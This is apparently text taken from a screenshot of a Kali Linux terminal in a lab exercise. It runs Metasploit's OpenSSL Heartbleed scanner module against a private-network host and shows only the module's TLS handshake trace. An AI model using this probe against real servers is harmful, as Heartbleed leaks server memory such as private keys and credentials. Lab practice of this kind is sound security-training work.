 root@kali2022: ~
文件 动作 编辑 查看 帮助
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 192.168.145.133:8443 - Leaking heartbeat response #1
[*] 192.168.145.133:8443 - Sending Client Hello...
[*] 192.168.145.133:8443 - SSL record #1:
[*] 192.168.145.133:8443 - Type: 22
[*] 192.168.145.133:8443 - Version: 0x0301
[*] 192.168.145.133:8443 - Length: 86
[*] 192.168.145.133:8443 - Handshake #1:
[*] 192.168.145.133:8443 - Length: 82
[*] 192.168.145.133:8443 - Type: Server Hello (2)
[*] 192.168.145.133:8443 - Server Hello Version: 0x0301
[*] 192.168.145.133:8443 - Server Hello random data: 6352a2eb368f90c4ea4661b5ff4b25397253b82010c4ff577a136a6feaf5b07
8
[*] 192.168.145.133:8443 - Server Hello Session ID length: 32
[*] 192.168.145.133:8443 - Server Hello Session ID: 939a56407070adfa5eb10416c7563a57589e9cb1ed0b0c4ec4a054056246d7f
4
[*] 192.168.145.133:8443 - SSL record #2:
[*] 192.168.145.133:8443 - Type: 22
[*] 192.168.145.133:8443 - Version: 0x0301
[*] 192.168.145.133:8443 - Length: 822
[*] 192.168.145.133:8443 - Handshake #1:
[*] 192.168.145.133:8443 - Length: 818
[*] 192.168.145.133:8443 - Type: Certificate Data (11)
[*] 192.168.145.133:8443 - Certificates length: 815
[*] 192.168.145.133:8443 - Data length: 818